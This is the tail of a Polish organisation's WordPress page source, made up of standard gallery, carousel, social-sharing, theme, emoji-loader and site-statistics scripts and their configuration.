galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2021\/03\/witamy-nowy-klub-w-szeregach-zs-put\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"14513","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"5074b9fc66","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2021%2F03%2Fwitamy-nowy-klub-w-szeregach-zs-put%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "015e78e1cf";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "14513";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'14513',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '14513' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-18 11:08:56 -->